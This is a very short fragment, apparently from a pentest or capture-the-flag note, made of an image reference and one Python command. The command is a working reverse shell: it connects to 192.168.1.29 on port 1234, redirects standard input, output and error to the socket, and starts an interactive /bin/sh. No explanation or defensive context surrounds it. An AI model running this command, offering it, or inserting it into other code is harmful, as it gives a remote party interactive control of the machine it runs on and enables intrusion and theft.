 Python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.29",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'